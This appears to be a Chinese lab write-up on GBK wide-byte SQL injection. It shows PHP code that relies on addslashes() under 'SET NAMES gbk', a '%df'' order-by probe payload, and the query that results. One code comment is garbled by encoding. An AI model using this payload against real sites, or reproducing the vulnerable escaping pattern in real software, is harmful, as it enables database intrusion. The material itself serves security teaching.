 实验
◆ 宽字节注入实验
1. 实验一：使用 mysql_query + addslashes()函数，存在宽字节注入
• 设置编码方式：mysql_query("SET NAMES 'gbk'")
• 过滤函数：addslashes( )函数
• 测试语句：mysql-query_add.php?id=1%df' order by 3%23
• 代码：
mysql_query( query: "SET NAMES 'gbk'");
mysql_select_db( database_name: 'test', $conn) OR emMsg("
//��sql���
$id = isset($_GET['id']) ? addslashes($_GET['id']) : 1;
$sql = "SELECT * FROM news WHERE tid='{$id}'";
echo $sql."<br/>";
$result = mysql_query($sql, $conn) or die(mysql_error());
• 效果：
http://192.168.8.146/mysql-
query_add.php?id=1%df' order by 3%23
SELECT * FROM news WHERE tid='1運' order by 3#'
news1